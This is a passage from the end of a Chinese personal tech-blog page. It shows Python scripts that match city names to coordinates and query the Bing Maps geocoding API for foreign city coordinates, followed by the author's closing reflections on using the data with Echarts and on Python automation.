res2 </span><span class="pun">=</span><span class="pln"> pattern2</span><span class="pun">.</span><span class="pln">findall</span><span class="pun">(</span><span class="pln">res</span><span class="pun">.</span><span class="pln">content</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">len</span><span class="pun">(</span><span class="pln">res1</span><span class="pun">)</span><span class="pln"> </span><span class="pun">&gt;</span><span class="pln"> </span><span class="lit">0</span><span class="pln"> </span><span class="kwd">and</span><span class="pln"> len</span><span class="pun">(</span><span class="pln">res2</span><span class="pun">)</span><span class="pln"> </span><span class="pun">&gt;</span><span class="pln"> </span><span class="lit">0</span><span class="pun">):</span><span class="pln"> </span></code></li><li class="L2"><code><span class="pln"> fw</span><span class="pun">.</span><span class="pln">write</span><span class="pun">(</span><span class="pln">line</span><span class="pun">.</span><span class="pln">strip</span><span class="pun">(</span><span class="str">'\n'</span><span class="pun">)</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">'['</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> res1</span><span class="pun">[</span><span class="lit">0</span><span class="pun">]</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">','</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> res2</span><span class="pun">[</span><span class="lit">0</span><span class="pun">]</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">']'</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">"\n"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L3"><code><span class="pln"> </span><span class="kwd">else</span><span class="pun">:</span><span class="pln"> </span></code></li><li class="L4"><code><span class="pln"> fw</span><span class="pun">.</span><span class="pln">write</span><span class="pun">(</span><span class="pln">line</span><span class="pun">.</span><span class="pln">strip</span><span class="pun">(</span><span class="str">'\n'</span><span class="pun">)</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">'['</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">']'</span><span class="pln"> </span><span class="pun">+</span><span class="str">"\n"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L5"><code><span class="pln">fr</span><span class="pun">.</span><span class="pln">close</span><span class="pun">()</span><span class="pln"> </span></code></li><li class="L6"><code><span class="pln">fw</span><span class="pun">.</span><span class="pln">close</span><span class="pun">()</span></code></li></ol></pre>
                <p>4.使用必应地图地理编码服务API采集国外主要城市坐标</p>
                <pre class="prettyprint linenums prettyprinted"
                    style=""><ol class="linenums"><li class="L0"><code><span class="com">#!/usr/bin/env python</span></code></li><li class="L1"><code><span class="com"># -*- coding: utf-8 -*- </span></code></li><li class="L2"><code><span class="kwd">from</span><span class="pln"> threading </span><span class="kwd">import</span><span class="pln"> </span><span class="typ">Thread</span><span class="pun">,</span><span class="pln"> </span><span class="typ">Lock</span><span class="pln"> </span></code></li><li class="L3"><code><span class="kwd">import</span><span class="pln"> requests </span></code></li><li class="L4"><code><span class="kwd">import</span><span class="pln"> json </span></code></li><li class="L5"><code><span class="kwd">import</span><span class="pln"> re </span></code></li><li class="L6"><code><span class="kwd">import</span><span class="pln"> sys </span></code></li><li class="L7"><code><span class="pln">reload</span><span class="pun">(</span><span class="pln">sys</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L8"><code><span class="pln">sys</span><span class="pun">.</span><span class="pln">setdefaultencoding</span><span class="pun">(</span><span class="str">'utf-8'</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L9"><code><span class="pln">headers </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> </span><span class="str">"User-Agent"</span><span class="pun">:</span><span class="pln"> </span><span class="str">"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36"</span><span class="pun">}</span><span class="pln"> </span></code></li><li class="L0"><code><span class="pln">proxies </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span><span class="str">'http'</span><span class="pun">:</span><span class="pln"> xxx</span><span class="pun">,</span><span class="pln"> </span><span class="str">'https'</span><span class="pun">:</span><span class="pln"> xx</span><span class="pun">}</span><span class="pln"> </span><span class="com">#内网限制，需要使用代理</span></code></li><li class="L1"><code><span class="pln">url </span><span class="pun">=</span><span class="pln"> </span><span class="str">'http://dev.virtualearth.net/REST/v1/Locations'</span><span class="pln"> </span></code></li><li class="L2"><code><span class="pln">fr </span><span class="pun">=</span><span class="pln"> open</span><span class="pun">(</span><span class="str">"encity1.md"</span><span class="pun">,</span><span class="pln"> </span><span class="str">"r"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L3"><code><span class="pln">fw </span><span class="pun">=</span><span class="pln"> open</span><span class="pun">(</span><span class="str">"encitypoint1.md"</span><span class="pun">,</span><span class="pln"> </span><span class="str">"a"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L4"><code><span class="pln">items </span><span class="pun">=</span><span class="pln"> </span><span class="pun">[]</span><span class="pln"> </span></code></li><li class="L5"><code><span class="pln">a </span><span class="pun">=</span><span class="pln"> </span><span class="lit">0</span><span class="pln"> </span></code></li><li class="L6"><code><span class="kwd">for</span><span class="pln"> line </span><span class="kwd">in</span><span class="pln"> fr</span><span class="pun">:</span><span class="pln"> </span></code></li><li class="L7"><code><span class="pln"> item </span><span class="pun">=</span><span class="pln"> line</span><span class="pun">.</span><span class="pln">split</span><span class="pun">(</span><span class="str">'-----'</span><span class="pun">)[</span><span class="lit">0</span><span class="pun">]</span><span class="pln"> </span></code></li><li class="L8"><code><span class="pln"> items</span><span class="pun">.</span><span class="pln">append</span><span class="pun">(</span><span class="pln">item</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L9"><code><span class="pln"> </span><span class="kwd">def</span><span class="pln"> query1</span><span class="pun">():</span><span class="pln"> </span></code></li><li class="L0"><code><span class="pln"> </span><span class="kwd">global</span><span class="pln"> a </span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">global</span><span class="pln"> items </span></code></li><li class="L2"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">len</span><span class="pun">(</span><span class="pln">items</span><span class="pun">)</span><span class="pln"> </span><span class="pun">&lt;=</span><span class="pln"> a</span><span class="pun">):</span><span class="pln"> </span></code></li><li class="L3"><code><span class="pln"> </span><span class="kwd">return</span><span class="pln"> </span></code></li><li class="L4"><code><span class="pln"> </span><span class="kwd">lock</span><span class="pun">.</span><span class="pln">acquire</span><span class="pun">()</span><span class="pln"> </span><span class="com">#需要对变量a递增，为了避免多个线程同时读取，需要在+1的时候锁定，+1结束后再释放</span></code></li><li class="L5"><code><span class="pln"> line </span><span class="pun">=</span><span class="pln"> items</span><span class="pun">[</span><span class="pln">a</span><span class="pun">]</span><span class="pln"> </span></code></li><li class="L6"><code><span class="pln"> </span><span class="kwd">params</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span><span class="str">'q'</span><span class="pun">:</span><span class="pln"> items</span><span class="pun">[</span><span class="pln">a</span><span class="pun">],</span><span class="pln"> </span><span class="str">'key'</span><span class="pun">:</span><span class="pln"> XXX</span><span class="pun">}</span><span class="pln"> </span><span class="com">#key需要自己去必应地图开发者平台申请</span></code></li><li class="L7"><code><span class="pln"> a </span><span class="pun">+=</span><span class="pln"> </span><span class="lit">1</span><span class="pln"> </span></code></li><li class="L8"><code><span class="pln"> </span><span class="kwd">lock</span><span class="pun">.</span><span class="pln">release</span><span class="pun">()</span><span class="pln"> </span></code></li><li class="L9"><code><span class="pln"> res </span><span class="pun">=</span><span class="pln"> requests</span><span class="pun">.</span><span class="kwd">get</span><span class="pun">(</span><span class="pln">url</span><span class="pun">,</span><span class="pln"> </span><span class="kwd">params</span><span class="pun">=</span><span class="kwd">params</span><span class="pun">,</span><span class="pln"> headers</span><span class="pun">=</span><span class="pln">headers</span><span class="pun">,</span><span class="pln"> proxies</span><span class="pun">=</span><span class="pln">proxies</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L0"><code><span class="pln"> pattern1 </span><span class="pun">=</span><span class="pln"> re</span><span class="pun">.</span><span class="pln">compile</span><span class="pun">(</span><span class="pln">r</span><span class="str">'"coordinates":(\[[-\d\.,]+\])'</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L1"><code><span class="pln"> result </span><span class="pun">=</span><span class="pln"> pattern1</span><span class="pun">.</span><span class="pln">findall</span><span class="pun">(</span><span class="pln">res</span><span class="pun">.</span><span class="pln">text</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L2"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">len</span><span class="pun">(</span><span class="pln">result</span><span class="pun">)</span><span class="pln"> </span><span class="pun">&gt;</span><span class="pln"> </span><span class="lit">0</span><span class="pun">):</span><span class="pln"> </span></code></li><li class="L3"><code><span class="pln"> fw</span><span class="pun">.</span><span class="pln">write</span><span class="pun">(</span><span class="pln">line </span><span class="pun">+</span><span class="pln"> </span><span class="str">"-----"</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> result</span><span class="pun">[</span><span class="lit">0</span><span class="pun">]</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">"\n"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L4"><code><span class="pln"> </span><span class="kwd">else</span><span class="pun">:</span><span class="pln"> </span></code></li><li class="L5"><code><span class="pln"> fw</span><span class="pun">.</span><span class="pln">write</span><span class="pun">(</span><span class="pln">line </span><span class="pun">+</span><span class="pln"> </span><span class="str">"-----"</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">'['</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">']'</span><span class="pln"> </span><span class="pun">+</span><span class="pln"> </span><span class="str">"\n"</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L6"><code><span class="pln"> </span><span class="kwd">lock</span><span class="pln"> </span><span class="pun">=</span><span class="pln"> </span><span class="typ">Lock</span><span class="pun">()</span><span class="pln"> </span></code></li><li class="L7"><code></code></li><li class="L8"><code><span class="pln">t1 </span><span class="pun">=</span><span class="pln"> </span><span class="typ">Thread</span><span class="pun">(</span><span class="pln">target</span><span class="pun">=</span><span class="pln">query1</span><span class="pun">,</span><span class="pln"> name</span><span class="pun">=</span><span class="str">'t1'</span><span class="pun">)</span><span class="pln"> </span><span class="com">#必应API接口非常慢，内网采集时每次请求大概需要一分钟，所以需要开多个线程同时跑</span></code></li><li class="L9"><code><span class="pln">t1</span><span class="pun">.</span><span class="pln">start</span><span class="pun">()</span><span class="pln"> </span></code></li><li class="L0"><code><span class="kwd">while</span><span class="pln"> len</span><span class="pun">(</span><span class="pln">items</span><span class="pun">)</span><span class="pln"> </span><span class="pun">&gt;</span><span class="pln"> a</span><span class="pun">:</span><span class="pln"> </span></code></li><li class="L1"><code><span class="pln"> </span><span class="kwd">if</span><span class="pln"> </span><span class="pun">(</span><span class="pln">t1</span><span class="pun">.</span><span class="pln">isAlive</span><span class="pun">()</span><span class="pln"> </span><span class="kwd">is</span><span class="pln"> </span><span class="kwd">False</span><span class="pun">):</span><span class="pln"> </span><span class="com">#当线程被kill后，需要重新建立一个</span></code></li><li class="L2"><code><span class="pln"> t1 </span><span class="pun">=</span><span class="pln"> </span><span class="typ">Thread</span><span class="pun">(</span><span class="pln">target</span><span class="pun">=</span><span class="pln">query1</span><span class="pun">,</span><span class="pln"> name</span><span class="pun">=</span><span class="str">'t1'</span><span class="pun">)</span><span class="pln"> </span></code></li><li class="L3"><code><span class="pln"> t1</span><span class="pun">.</span><span class="pln">start</span><span class="pun">()</span><span class="pln"> </span></code></li><li class="L4"><code><span class="pln"> </span><span class="kwd">else</span><span class="pun">:</span><span class="pln"> </span></code></li><li class="L5"><code><span class="pln"> query1</span><span class="pun">()</span></code></li></ol></pre>
                <p>5.将整理出来的数据发给后台人员，导入到数据库即可。在实际应用后，还是有少量的数据坐标有偏差。比如必应地图采集城市名为white
                    Russia时，实际采集的是Russia的坐标，真正的白俄罗名称是Belarus。最后就可以通过接口拿到想要的城市名称和经纬度坐标，结合Echarts实现展示功能。</p>
                <h3 id="h3-4-"><a name="4. 总结" class="reference-link"></a><span
                        class="header-link octicon octicon-link"></span>4. 总结</h3>
                <p>1.这次的需求需要用到大量的经纬度坐标，即使内部或者网上没有现成的数据，也得想办法灵活的实现，平时多浏览一些技术论坛和文章，技术Ideal自然就多起来了。<br>2.在Pyhon代码实现的过程中，光看教程是不够的，还要结合实际需求，一些Python语法报错，需要去网上搜索报错原因，然后进行纠正，多踩点坑就慢慢熟练起来了。<br>3.利用Python也可以做一些其他自动化的工作，平时开发中我也会做一些数据比对的工作，使用Python提供的读写Excel插件和数据库插件，利用SQL语句动态的从数据库读取每条数据，然后跟Excel中的数据进行比对，最后输出一份含有比对结果的Excel文档。
                </p>
                <p>欢迎转载，转载请注明出处。</p>
            </div>
        </div>
    </main>
    <footer class="footer">
        <div class="footer-link">
            <div>© 2018 - 2019</div>
            <div><a target="_blank" href="http://github.com/hcLei"><img src="../../public/images/github.svg"
                        alt="github"></a></div>
            <div><a target="_blank"
                    href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=BzY0MTc0Pj81MjFHdnYpZGhq"><img
                        src="../../public/images/email.svg" alt="email"></a></div>
        </div>
        <div class="footer-info">
            <div><img src="../../public/images/computer.svg" alt="computer"><a target="_blank"
                    href="http://www.miibeian.gov.cn">渝ICP备16007578号</a></div>
        </div>
    </footer>
</body>

</html>
</file>



